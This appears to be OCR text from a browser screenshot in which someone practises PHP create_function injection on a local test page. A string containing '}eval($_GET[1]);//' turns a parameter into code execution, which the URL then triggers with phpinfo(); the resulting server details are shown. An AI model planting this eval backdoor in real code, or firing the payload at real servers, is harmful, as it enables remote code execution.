 phpinfo()
php怎么写函数_百度搜索
PHP 函数 | 菜鸟教程
php PHP: 用户自定义函数 - Manual
127.0.0.12:8080/?1=phpinfo();
150%
百度
QQ邮箱 - 写信
百度
百度
百度
火狐官方站点
找不到服务器
百度
火狐官方站点
新手上路
图像“http://fa3ce8b7...
常用网址
其他书签
移动设备上的书签
<?php
highlight_file(__FILE__);
$function=create_function('$a','$a=$a+1;echo $a."<br>";');
$function(1);
function func($a){
    $a=$a+1;
    echo $a;
}
func(2);
$functi=create_function('$a','$a=$a+1;echo $a."<br>";}eval($_GET[1]);//');
$functi(1);
?> 2
3
PHP Version 5.2.17
php
System Windows NT LAPTOP-7EDOENTM 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
37%
0.1K/s
中 简